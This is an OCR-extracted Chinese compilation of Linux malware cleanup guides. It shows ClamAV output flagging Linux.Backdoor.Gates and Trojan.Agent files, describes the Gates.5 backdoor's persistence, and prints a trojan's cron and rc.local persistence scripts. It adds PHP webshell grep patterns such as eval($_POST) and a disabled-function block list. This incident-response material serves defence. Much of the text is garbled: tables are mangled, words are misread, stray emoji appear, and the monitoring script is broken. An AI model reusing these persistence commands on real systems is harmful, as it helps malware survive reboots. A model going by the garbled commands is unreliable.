- 3 WARNING: Your ClamAV installation is OUTDATED!
- 4 WARNING: Local version: 0.97.6 Recommended version: 0.98.7
- 5 **DON'T** PANIC! Read http://www.clamav.net/support/faq
- 6 main.cvd is up to date (version: 55, sigs: 2424225, f-level: 60,

- 7 builder: neo)
- 8 Downloading daily-20818.cdiff [100%]
- 9 Downloading daily-20819.cdiff [100%]
- 10 Downloading daily-20820.cdiff [100%]
- 11 Downloading daily-20821.cdiff [100%]
- 12 Downloading daily-20822.cdiff [100%]
- 13 Downloading daily-20823.cdiff [100%]
- 14 Downloading daily-20824.cdiff [100%]
- 15 Downloading daily-20825.cdiff [100%]
- 16 Downloading daily-20826.cdiff [100%]
- 17 Downloading daily-20827.cdiff [100%]
- 18 Downloading daily-20828.cdiff [100%]
- 19 Downloading daily-20829.cdiff [100%]
- 20 daily.cld updated (version: 20829, sigs: 1541624, f-level: 63,
- 21 builder: neo)

bytecode.cvd is up to date (version: 268, sigs: 47, f-level: 63, builder: anvilleg)

Database updated (**3965896** signatures) from database.clamav.net (IP: **203.178.137.175**)

### 6: ClamAV 使用

### 可以使用/opt/clamav/bin/clamscan -h 查看相应的帮助信

#### 息

|                    | Clam AntiVirus S  | Canner 0.97.6                                          |
|--------------------|-------------------|--------------------------------------------------------|
| By The Clam        | AV Team: http://w | ww.clamav.net/team                                     |
| (C) 2007-200       | )9 Sourcefire, In | IC.                                                    |
| 1. 2.              |                   |                                                        |
| help               | -h                | Print this help screen                                 |
| version            | - V               | Print version number                                   |
| verbose            | -v                | Be verbose                                             |
| debug              |                   | Enable libclamav's debug messages                      |
| quiet              |                   | Only output error messages                             |
| stdout             |                   | Write to stdout instead of stderr                      |
| no-summary         |                   | Disable summary at end of scanning                     |
| infected           | -1                | Only print infected files                              |
| ettell?            |                   | Sound bell on virus detection                          |
| tempdir=DIRECTORY  | r                 | Create temporary files in DIRECTORY                    |
| leave-temps[=yes/  | /no(*)]           | Do not remove temporary files                          |
| database=FILE/DIB  | R -d FILE/DIR     | Load virus database from FILE or load                  |
|                    |                   | all supported db files from DIR                        |
| official-db-only   | [=yes/no(*)]      | Only load official signatures                          |
| log=FILE           | -1 FILE           | Save scan report to FILE                               |
| recursive [=yes/no | o(*)] −r          | Scan subdirectories recursively                        |
| cross-fs[=yes(*)/  | 'no]              | Scan files and directories on other filesystems        |
| follow-dir-symlin  | ks[=0/1(*)/2]     | Follow directory symlinks (0 = never, 1 = direct, 2 =  |
| follow-file-symli  | inks [= 0/1(*)/2] | Follow file symlinks (0 = never, 1 = direct, 2 = alway |
| file-list=FILE     | -f FILE           | Scan files from FILE                                   |
| remove[=yes/no(*)  | ]                 | Remove infected files. Be careful!                     |
| move=DIRECTORY     |                   | Move infected files into DIRECTORY                     |
| copy=DIRECTORY     |                   | Copy infected files into DIRECTORY                     |
| exclude=REGEX      |                   | Don't scan file names matching REGEX                   |
| exclude-dir=REGE   | ξ.                | Don't scan directories matching REGEX                  |
| include=REGEX      |                   | Only scan file names matching REGEX                    |
| include-dir=REGEN  | ζ                 | Only scan directories matching REGEX                   |
| bvtecode[=ves(*)/  | (no]              | Load bytecode from the database                        |
| bytecode-unsigned  | l[=ves/no(*)]     | Load unsigned bytecode                                 |
| bytecode-timeout   | =N                | Set bytecode timeout (in milliseconds)                 |
| detect-pua[=ves/r  | no(*)]            | Detect Possibly Unwanted Applications                  |
| exclude-nua=CAT    |                   | Skip PUA sigs of category CAT                          |
| include-nua=CAT    |                   | Load PIIA sigs of astegory Carl                        |
| detect-structured  | l[=ves/no(*)]     | Detect structured data (SSN, Credit Card)              |
| structured-ssn-fo  | ormat=X           | SSN format (O=normal, 1=stripped, 2=both)              |
| structured-ssn-co  | ount=N            | Min SSN count to generate a detect                     |
| structured-cc-co   | int=N             | Min CC count to generate a detect                      |
| scan-mail[=ves(*)  | )/nol             | Scan mail files                                        |
|                    | es(*)/nol         | Signature-based phishing detection                     |
|                    | s[=ves(*)/no]     | URL-based phishing detection                           |

• 扫描所有用户的主目录就使用 clamscan -r /home

• 扫描您计算机上的所有文件并且显示所有的文件的扫描结果, 就使用 clamscan -r /

・扫描您计算机上的所有文件并且显示有问题的文件的扫描结 果 , 就使用 clamscan -r –bell -i /

执行下面命令扫描根目录下面的所有文件。如下所示:56 个文件 被 感 染 了 。 基 本 上 都 是 Linux.Trojan.Agent 和 Linux.Backdoor.Gates 等。

/opt/clamav/bin/clamscan -r -bell -i

LibClamAV Warning: cli\_scanbzip: bzip2 support not compiled in

LibClamAV Warning: cli\_scanbzip: bzip2 support not compiled in LibClamAV Warning: cli\_scanbzip: bzip2 support not compiled in LibClamAV Warning: cli\_scanbzip: bzip2 support not compiled in LibClamAV Warning: cli\_scanbzip: bzip2 support not compiled in



The Mannes

| (이 사이에 이 것 같은 것 같은 것 같은 것 같은 것 같은 것 같은 것 같은 것                                         |
|---------------------------------------------------------------------------------------|
| LibClamAV Warning: fmap_readpage: pread fail: asked for 4077 bytes @ offset 19, got 0 |
| LibClamAV Warning: fmap_readpage: pread fail: asked for 4077 bytes @ offset 19, got 0 |
| LibClamAV Warning: fmap_readpage: pread fail: asked for 4077 bytes @ offset 19, got 0 |
| /usr/bin/acpid: Linux.Backdoor.Gates FOUND                                            |
| /usr/bin/.sshd: Linux.Trojan.Agent FOUND                                              |
| /usr/bin/bsd-port/agent: Linux.Backdoor.Gates FOUND                                   |
| /usr/bin/bsd-port/getty: Linux.Trojan.Agent FOUND                                     |
| LibClamAV Warning: cli_scanbzip: bzip2 support not compiled                           |
| LibClamAV Warning: cli_scanbzip: bzip2 support not compiled in                        |
| LibClamAV Warning: cli_scanbzip: bzip2 support not compiled in 🚬 📈 🏬 💷                |
| LibClamAV Warning: cli_scanbzip: bzip2 support not compiled 🕼 🎢 🖊 🦰 🏹 🖊               |
| LibClamAV Warning: cli_scanbzip: bzip2 support not compiled in                        |
| LibClamAV Warning: cli_scanbzip: bzip2 support not compiled in                        |
| LibClamAV Warning: cli_scanbzip: bzip2 support not compiled in                        |
| LibClamAV Warning: cli scanbzip: bzip2 support not compiled in 💦 🚬 🚬                  |
|                                                                                       |
|                                                                                       |
| /uar/abin/as: Linux Trojan Agent ROIND                                                |
| /usr/sbin/leof. Linux Trojan Agent FOIDD                                              |
| uisr/spin/lsoft Linux.iroian.agent.euunu                                              |

| /usr/sbin/                                                                           | lsof: Lir | ux. Trojan. Ager | nt FOUL | Ð       |     |           |          |        |  |
|--------------------------------------------------------------------------------------|-----------|------------------|---------|---------|-----|-----------|----------|--------|--|
| /root/cmy6                                                                           | : Linux.E | ackdoor.Gates    | FOUND   |         |     |           |          |        |  |
| LibClamAV                                                                            | Warning:  | cli_scanbzip:    | bzip2   | support | not | compiled  | in       |        |  |
| LibClamAV                                                                            | Warning:  | cli_scanbzip:    | bzip2   | support | not | compiled  | in       |        |  |
| LibClamAV                                                                            | Warning:  | cli_scanbzip:    | bzip2   | support | not | compiled  | in       |        |  |
| LibClamAV                                                                            | Warning:  | cli_scanbzip:    | bzip2   | support | not | compiled  | in       |        |  |
| LibClamAV                                                                            | Warning:  | cli_scanbzip:    | bzip2   | support | not | compiled  | in       |        |  |
| LibClamAV                                                                            | Warning:  | cli_scanbzip:    | bzip2   | support | not | compiled  | in       |        |  |
| LibClamAV                                                                            | Warning:  | cli_scanbzip:    | bzip2   | support | not | compiled  | in       |        |  |
| LibClamAV                                                                            | Warning:  | cli_scanbzip:    | bzip2   | support | not | compiled  | in       |        |  |
| LibClamAV                                                                            | Warning:  | cli_scanbzip:    | bzip2   | support | not | compiled  | in       |        |  |
| LibClamAV                                                                            | Warning:  | cli_scanbzip:    | bzip2   | support | not | compiled  | in       |        |  |
| LibClamAV                                                                            | Warning:  | cli_scanbzip:    | bzip2   | support | not | compiled  | in       |        |  |
| LibClamAV                                                                            | Warning:  | cli_scanbzip:    | bzip2   | support | not | compiled  | in-      | mps In |  |
| LibClamAV                                                                            | Warning:  | cli_scanbzip:    | bzip2   | support | not | compiled" | 10 77-5  | 15     |  |
| LibClamAV                                                                            | Warning:  | cli_scanbzip:    | bzip2   | support | not | compiled  | HI I MIH | 11512  |  |
| LibClamAV                                                                            | Warning:  | cli_scanbzip:    | bzip2   | support | not | compiled  | in       |        |  |
| LibClamAV                                                                            | Warning:  | cli_scanbzip:    | bzip2   | support | not | compiled  | in       |        |  |
| /home/WDPM/Development/WebServer/apache-tomcat-7.0.61/cmys: Linux.Trojan.Agent FOUND |           |                  |         |         |     |           |          |        |  |
| LibClamAV                                                                            | Warning:  | cli_scanbzip:    | bzip2   | support | not | compiled  | in       |        |  |

### 手工删除这些文件。然后重新扫描一下,发现木马已经被清理完

#### 成。但是按照网上资料进一步查找发现木马启动程序

Shell



1 [root@LNX17 ~]# cd /etc/init.d/

- 2 [root@LNX17 init.d]# ls Db\*
- 3 DbSecurityMdt DbSecuritySpt
- 4 [root@LNX17 init.d]# ls sel\*
- 5 selinux
- 6 [root@LNX17 init.d]# more selinux
- 7 **#!/bin/bash**
- 8 /usr/bin/bsd-port/getty
- 9 [root@LNX17 init.d]# more DbSecuritySpt
- 1 **#!/bin/bash**
- 0 /home/WDPM/Development/WebServer/apache-tomcat-7.0.61/c
- 1 **mys**
- 1 [root@LNX17 init.d]# more DbSecurityMdt
- 1 **#!/bin/bash**
- 2 /root/**cmy6**
- 1 [root@LNX17 init.d]# more DbSecurityMdt
- 3 #!/bin/bash
- 1 /root/cmy6
- 4
- 1
- 5
- J
- 1

6 1 7

#### Shell



1 [root@LNX17 bin]# ls bsd\*

2

3 agent.conf cmd.n conf.n getty.lock

4

- 5 [root@LNX17 bin]# cd bsd-port/
- 6
- 7 [root@GETLNX17 bsd-port]# ls

8

9 agent.conf cmd.n conf.n getty.lock

10

11 [root@LNX17 bsd-port]# more agent.conf

12

13 **3341** 

14

15 [root@LNX17 bsd-port]# more getty.lock

16

17 **1013** 

18

19 [root@LNX17 bsd-port]# cd ..

20

21 [root@LNX17 bin]# rm -rf bsd-port

此时在用 nethogs 监控进程的网络流量,发现已经没有异常进程了,应该算是彻底清除了。

关于 Linux.Backdoor.Gates , 看到一篇介绍资料了相关内容 : Linux.BackDoor.Gates.5——又一针对 Linux 的木马, 具体 内容如下所示 :

某些用户有一种根深蒂固的观念,就是目前没有能够真正威胁 Linux 内核操作系统的恶意软件,然而这种观念正在面临越来越 多的挑战。与4月相比,2014年5月Doctor Web 公司的技 术人员侦测到的 Linux 恶意软件数量创下了新纪录,六月份这 些恶意软件名单中又增加了一系列新的 Linux 木马,这一新木 马家族被命名为 Linux.BackDoor.Gates。 在这里描述的是恶意软件家族 Linux.BackDoor.Gates 中的一 个木马:Linux.BackDoor.Gates.5,此恶意软件结合了传统后 门程序和 DDoS 攻击木马的功能,用于感染 32 位 Linux 版本, 根据其特征可以断定,是与 Linux.DnsAmp 和 Linux.DDoS 家族木马同出于一个病毒编写者之手。新木马由两个功能模块构 成:基本模块是能够执行不法分子所发指令的后门程序,第二个 模块在安装过程中保存到硬盘,用于进行 DDoS 攻击。 Linux.BackDoor.Gates.5 在运行过程中收集并向不法分子转 发受感染电脑的以下信息:

CPU 核数 (从/proc/cpuinfo 读取)。

CPU 速度(从/proc/cpuinfo 读取)。

CPU 使用 (从/proc/stat 读取)。

Gate' a 的 IP (从/proc/net/route 读取)。

Gate' a 的 MAC 地址 (从/proc/net/arp 读取)。

网络接口信息(从/proc/net/dev 读取)。

网络设备的 MAC 地址。

内存(使用/proc/meminfo中的MemTotal参数)。

发送和接收的数据量(从/proc/net/dev 读取)。

操作系统名称和版本(通过调用 uname 命令)。

启动后,Linux.BackDoor.Gates.5 会检查其启动文件夹的路径,根据检查得到的结果实现四种行为模式。

如果后门程序的可执行文件的路径与 netstat、lsof、ps 工具的 路径不一致,木马会伪装成守护程序在系统中启动,然后进行初 始化,在初始化过程中解压配置文件。配置文件包含木马运行所 必须的各种数据,如管理服务器 IP 地址和端口、后门程序安装 参数等。

根据配置文件中的 g\_iGatsIsFx 参数值 ,木马或主动连接管理服务器 ,或等待连接 : 成功安装后 , 后门程序会检测与其连接的站点的 IP 地址 , 之后将站点作为命令服务器。

木马在安装过程中检查文件/tmp/moni.lock,如果该文件不为 空,则读取其中的数据(PID 进程)并"干掉"该ID 进程。然 后 Linux.BackDoor.Gates.5 会检查系统中是否启动了 DDoS 模块和后门程序自有进程(如果已启动,这些进程同样会被"干 掉")。如果配置文件中设置有专门的标志g\_ilsService,木马 通 过 在 文 件 /etc/init.d/ 中 写 入 命 令 行 #!/bin/bash\n<path\_to\_backdoor>将自己设为自启动,然 后 Linux.BackDoor.Gates.5 创建下列符号链接: In-s/etc/init.d/DbSecuritySpt/etc/rc1.d/S97DbSecuritySpt/etc/init.d/DbSecuritySptIn-s/etc/init.d/DbSecuritySptIn-s/etc/init.d/DbSecuritySptIn-s/etc/init.d/DbSecuritySptIn-s/etc/init.d/DbSecuritySptIn-s/etc/init.d/DbSecuritySpt

/etc/rc4.d/S97DbSecuritySpt

如果在配置文件中设置有标志 g\_bDoBackdoor,木马同样会 试图打开/root/.profile 文件,检查其进程是否有 root 权限。 然后后门程序将自己复制到/usr/bin/bsd-port/getty 中并启 动。在安装的最后阶段,Linux.BackDoor.Gates.5 在文件夹 /usr/bin/再次创建一个副本,命名为配置文件中设置的相应名 称,并取代下列工具:

/bin/netstat

/bin/lsof

/bin/ps

/usr/bin/netstat

/usr/bin/lsof

/usr/bin/ps

/usr/sbin/netstat

/usr/sbin/lsof

/usr/sbin/ps

木马以此完成安装,并开始调用基本功能。

执行另外两种算法时木马同样会伪装成守护进程在被感染电脑 启动,检查其组件是否通过读取相应的.lock 文件启动(如果未 启动,则启动组件),但在保存文件和注册自启动时使用不同的 名称。

与命令服务器设置连接后,Linux.BackDoor.Gates.5 接收来自服务器的配置数据和僵尸电脑需完成的命令。按照不法分子的指令,木马能够实现自动更新,对指定 IP 地址和端口的远程站点发起或停止 DDoS 攻击,执行配置数据所包含的命令或通过与指定 IP 地址的远程站点建立连接来执行其他命令。

此后门程序的主要 DDoS 攻击目标是中国的服务器,然而不法 分子攻击对象也包括其他国家。下图为利用此木马进行的 DDoS 攻击的地理分布:

### **阿里云** CentOS 木马查杀--/lib/udev/udev

#### 一、背景

这两天发现自己的 **阿里云** 服务器上 CPU 基本都是打满的, \$> top 查看了一下,尽是些乱七八糟命名的进程,也是醉了:

| PID   | USER | PR | NI | VIRT  | RES  | SHR  | S | %CPU      | %MEM | TIME+   | COMMAND    |
|-------|------|----|----|-------|------|------|---|-----------|------|---------|------------|
| 15017 | root | 20 | 0  | 240m  | 6048 | 3720 | S | 10.000    | 0.6  | 5:44.78 | AliYunDun  |
| 15053 | root | 20 | 0  | 781m  | 8044 | 3344 | S | <b></b> 3 | 0.8  | 6:23.37 | AliHids    |
| 22303 | root | 20 | 0  | 21272 | 272  | 184  | S |           | 0.0  | 0:00.0  | lrzzxgbatw |

再 \$> 11 /proc/22303 看了一下,擦,我啥时候 在 /usr/bin/ 下放过这东西了。。。

| [          |   |      |      | -]; | ¥ 11 | /pro | oc/2230 | ð3                         |
|------------|---|------|------|-----|------|------|---------|----------------------------|
| 总用量 0      |   |      |      |     |      |      |         |                            |
| dr-xr-xr-x | 2 | root | root | 0   | 1月   | 14   | 15:11   | attr                       |
| -rw-rr     | 1 | root | root | 0   | 1月   | 14   | 15:11   | autogroup                  |
| -r         | 1 | root | root | 0   | 1月   | 14   | 15:11   | auxv                       |
| -rr        | 1 | root | root | 0   | 1月   | 14   | 15:11   | cgroup                     |
| w          | 1 | root | root | 0   | 1月   | 14   | 15:11   | clear_refs                 |
| -rrr       | 1 | root | root | 0   | 1月   | 14   | 15:10   | cmdline                    |
| -rw-rr     | 1 | root | root | 0   | 1月   | 14   | 15:11   | coredump_filter            |
| -rrr       | 1 | root | root | 0   | 1月   | 14   | 15:11   | cpuset                     |
| lrwxrwxrwx | 1 | root | root | 0   | 1月   | 14   | 15:11   | cwd -> /root               |
| -r         | 1 | root | root | 0   | 1月   | 14   | 15:11   | environ                    |
| lrwxrwxrwx | 1 | root | root | 0   | 1月   | 14   | 15:09   | exe -> /usr/bin/lrzzxgbatw |
|            |   |      |      |     |      |      |         |                            |

且杀之:

#### kill 22303

#### rm -f /usr/bin/lrzzxgbatw

以为一切都好了,过了两分钟再 \$> top 看了一下,尼玛,又 一个不认识的东西出来了,CPU 又吃满了,重复之前的方式, 再杀了一次。。。

#### repeat... repeat... repeat...

#### 二、排查

写了一个简单的 **crontab** 程序来监控 CPU 占用最多的程序, 都是啥:

#! sh

mail to="xxx@xxx.com"

virus found=1

log path="/home/work/what-virus.log"

# 白名单进程

process\_white\_list="svn node mysql memcache re dis nginx"

```
# 找到 CPU 占用最大的进程
process result=$ (ps auxw --sort=-%cpu | head -
n 2 | tail -n 1 | awk '$3>50{print $0"\n"}')
for $w in $process white list;do
   gpr=$(echo $process result | grep $w)
   if [[ x"$gpr" != x ]];then
       virus found=0;
       break;
   fi
```

done

# 发现真的有异常进程,则邮件报警

if [[ \$virus found == 1 ]];then

echo \$process\_result >> \$log\_path

echo \$process\_result | mail -s "virus found!
" \$mail to

#### fi

的确,短短的时间内,报警一直在持续,而且,从报警内容中 能看到,真正在执行的命令,都太简单:

root 24000 63.7 0.0 21316 468 ? Ss l Jan13 275:03 pwd root 24000 63.7 0.0 21316 468 ? Ss l Jan13 275:03 su root 24000 63.7 0.0 21316 468 ? Ss l Jan13 275:03 ls

好吧,就是这些简单的命令,大批量执行,搞挂了。。。

#### 三、重启

想着,实在懒得花时间去跟到底了,试一试万能的**重**启吧, 结果,**事不遂人愿**,重启了还尼玛一个样,那没办法,我只能 猜测,这玩意儿已经是**自动启动**了,于是检查了一下这两个东 西:

| 1、chkconfig    | glist        |              |              |             |
|----------------|--------------|--------------|--------------|-------------|
| lrzzxgbatw     | <b>0</b> :关闭 | <b>1</b> :启用 | 2:启用         | <b>3:</b> 启 |
| 用 4:启用         | 5:启用         | <b>6</b> :关闭 |              |             |
| qzaclxgbjwo    | <b>0</b> :关闭 | 1:启用         | <b>2:</b> 启用 | <b>3</b> :启 |
| 用 <b>4</b> :启用 | 5: 启用        | 6:关闭         |              |             |

果然发现多出来这两个,什么鬼东西,果断 **chkconfig** --del 掉!

#### 2、 vi /etc/rc.local

cp /lib/udev/udev /lib/udev/debug && /lib/udev
/debug

这又是什么东西,也不是我亲自加的啊,**陌生的东西都删掉!** 这尼玛一定有鬼,看来,是必须要花时间继续分析的了。。。

四、定位

猜测应该是用 **crontab** 定时拉起来的一堆 **木马**,于是查了下 crontab 的内容,果然:

#### 1、/etc/crontab

\*/3 \* \* \* \* root /etc/cron.hourly/cron.sh

\*/3 \* \* \* \* root /etc/cron.hourly/kill.sh

这两个定时任务,并非我亲自加的,那就应该有鬼了,继续看 这两个 **\*.sh** 文件

#### 2、/etc/cron.hourly/cron.sh

#!/bin/sh

PATH=/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/ bin:/usr/local/sbin:/usr/X11R6/bin

for i in `cat /proc/net/dev|grep :|awk -F: { 'pr

int \$1'}`; do ifconfig \$i up& done

cp /lib/udev/udev /lib/udev/debug

/lib/udev/debug

3、/etc/cron.hourly/kill.sh

#!/bin/sh

PATH=/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/ bin:/usr/local/sbin:/usr/X11R6/bin
for i in `cat /proc/net/dev|grep :|awk -F: {'pr
int \$1'}`; do ifconfig \$i up& done

cp /lib/libkill.so /lib/libkill.so.6

#### /lib/libkill.so.6

为毛别的系统都没有这两个东西,而且内容还这么古怪,单看 cron.sh 基本能分析出来它的 毒害 原理了,我的猜测:

- /lib/udev/udev 是病原体
- 通过 cron.sh 每隔 3min 自动检测一次,如果木马程序不存在,就从病原体复制一份儿到 /lib/udev/debug
- 副本 /lib/udev/debug 执行,生成一个 随机命名 的程
   序,丢到 /usr/bin/、/boot 等目录
- 同时修改了自启动配置 **chkconfig** --add **xxx**
- 同时修改自启动项 /etc/rc.local

## 五、解决

问题定位了,就好解决了

• 删除病原体 **/lib/udev/udev** 以及其副

# 本 `/lib/udev/debug

- 删除 /usr/bin/ 、 /boot/ 下可疑的程序
- 删掉自启动配置中可疑的 item: **chkconfig** --**del xxx**

- 删掉可疑的自启动项: vi /etc/rc.local
- 删除 /etc/crontab 下可疑的任务
- 删除 /etc/cron.hourly/ 下可疑的 sh 脚本
- 重启,这一步可能只是一个心理安慰

# 六、回头再想想

木马程序为毛会出现,而且是**root**账号下,应该是之前风靡的**redis**漏洞引起的吧,只怪我修复的太晚!另外,

- 从 /var/log/sercure 日志也能分析出来,系统的确存
- 在 root 账号暴力破解,算了, root 太危险, 索性禁用掉吧!

# Linux 系统木马后门查杀方法详解

木马和后门的查杀是系统管理员一项长期需要坚持的工作,切不可掉以轻心。以下从几个方面在说明 Linux 系统环境安排配置防范和木马后门查杀的方法:

# 一、Web Server(以 Nginx 为例)

1、为防止跨站感染,将虚拟主机目录隔离(可以直接利用 fpm 建立多个程序池达到隔离效果)

2、上传目录、include 类的库文件目录要禁止代码执行 (Nginx 正则过滤)

3、path info 漏洞修正:

在 nginx 配置文件中增加:

```
find -type f -name \*.php -exec chmod 444 {} \;
find -type d -exec chmod 555 {} \;
```

注: 当然要排除上传目录、缓存目录等;

同时最好禁止 chmod 函数,攻击者可通过 chmod 来修改文件 只读属性再修改文件!

# 三.PHP 配置

修改 php.ini 配置文件,禁用危险函数:

disable funcions =

dl,eval,exec,passthru,system,popen,shell\_exec, proc\_open,proc\_terminate,curl\_exec,curl\_multi\_ exec,show\_source,touch,escapeshellcmd,escapesh ellarg

#### 四.MySQL 数据库账号安全:

禁止 mysql 用户外部链接,程序不要使用 root 账号,最好单独 建立一个有限权限的账号专门用于 Web 程序。

五.查杀木马、后门

grep -r -include=\*.php `[^a-z]eval(\$\_POST' . >

grep.txt

grep -r -include=\*.php

```
`file put contents(.*$ POST\[.*\]);' . >
```

grep.txt

把搜索结果写入文件,下载下来慢慢分析,其他特征木马、后门 类似。有必要的话可对全站所有文件来一次特征查找,上传图片 肯定有也捆绑的,来次大清洗。

查找近2天被修改过的文件:

find -mtime -2 -type f -name  $\$ .php

注意: 攻击者可能会通过 touch 函数来修改文件时间属性来避 过这种查找,所以 touch 必须禁止

六.及时给 Linux 系统和 Web 程序打补丁,堵上漏洞

# Linux-下如何查找木马并处理.txt

1、cat /etc/passwd 未发现陌生用户和可疑 root 权限用户。

2、netstat -anp 查看所有进程及 pid 号,未发现异常连接。

- 3、last 查看最近登录用户,未发现异常
- 4、cat /etc/profile 查看系统环境变量,未发现异常

5、ls-al /etc/rc.d/rc3.d ,查看当前级别下开机启动程序,未见异常(有一些脸生,只好利用搜索引擎了)

6、crontab -1 检查计划任务, root 用户和 web 运行用户各检查一遍, 未见任何异常

7、cat /root/.bashrc 和 cat /home/用户/.bashrc 查看各用户变量,

未发现异常

8、查看系统日志。主要是/var/log/messages(进程日志)、 /var/log/wtmp(系统登录成功日志 who /var/log/wtmp)、 /var/log//bmtp(系统登录失败日志)、/var/log/pureftpd.log(pureftpd 的连接日志),未发现异常(考虑到了可能的日志擦除,重点看 了日志的连续性,未发现明显的空白时间段)

9、history 查看命令历史。cat /home/用户/.bash\_history 查看各用 户命令记录,未发现异常

10、系统的查完了,就开始查 web 的。初步查看各站点修改时间,继而查看各站点的 access.log 和 error.log(具体路径不发了),未发现报告时间前后有异常访问。虽有大量攻击尝试,未发现成功。

11、日志分析完毕,查找可能存在的 webshell。方法有两个,其 一在服务器上手动查找;其二,将 web 程序下载到本地使用 webshellscanner或者 web杀毒等软件进行查杀。考虑到站点较多, 数据量大,按第一种方法来。

在 linux 上查找 webshell 基本两个思路:修改时间和特征码查找。

特征码例子: find 目录 -name "\*.php" (asp、aspx 或 jsp) |xargs grep "POST[(特征码部分自己添加)"|more

修改时间:查看最新 3 天内修改的文件, find 目录 -mtime 0 -o -mtime 1 -o -mtime 2

当然也可以将两者结合在一起, find 目录 -mtime 0 -o -mtime 1 -o -mtime 2 -name "\*.php"

的确查找到了一些停用的站点下有 webshell

12、后来根据更详细的监测信息,确认是误报。。。。伤不起

# 彻底清除 Linux centos minerd 木马

前几天,公司两台 linux 服务器,一台访问速度很慢, cpu 跑满, 一台免密码登录失效,公钥文件被改写成 redis 的 key。用 htop 命令查询发现了 minerd 木马进程,初步猜测是 redis 没有配访 问权限造成的。网上查询 minerd 木马,发现这是一个很常见的 挖矿程序,相关猜测也得到了验证。 下文是网上搜索到的清除 minerd 木马方法。

# 现状描述

1、top 可以看到,这个 minerd 程序把 cpu 跑满了

| -      |             |          |          |          |         |         |           |           |                        |
|--------|-------------|----------|----------|----------|---------|---------|-----------|-----------|------------------------|
| [root@ | 1Z23231gn   | 2hZ rc   | 3.d]# ^  | C        |         |         |           |           |                        |
| [root@ | Miz23231an  | 2hz rc   | 3.d]# ^  | С        |         |         |           |           |                        |
| [root@ | 11723231 an | 2hz rc   | 3.d]# t  | OD M     |         |         |           |           |                        |
| top -  | 20:05:39    | ub 7:    | 05.3     | users    | . load  | i aver: | age: 7.0  | 00. 7.00. | 7.00                   |
| Tacker | 102 tota    | i i      | runnin   | a 101    | <100    | aina    | 0 sto     | nned 0    | zombie                 |
| COUL   | 100 0%uc    | 1        | er un no | 9, 19,   |         | a d     | 0 08/00   | o over    | 0.0%ci                 |
| Cpuo   | :100.0%us   | . 0.0    | 765 Y, U | · 0/6111 |         | siu,    | 0.0%wa,   | 0.0%      | 0.0%51,                |
| Cpui   | : 0.0%us    | , 0.3    | ‰sy, 0   | . 0%n1,  | , 99.73 | 61a,    | 0.0%wa,   | 0.0%h1,   | 0.0%51,                |
| Cpu2   | : 99.7%us   | , 0.0    | %sy, 0   | . 0%n1   | , 0.09  | 61d,    | 0.0%wa,   | 0.0%h1,   | 0.0%s1,                |
| Cpu3   | : 99.7%us   | , 0.0    | %sy, 0   | .0%ni,   | , 0.05  | 6id, I  | 0.0%wa,   | 0.0%hi,   | 0.0%si,                |
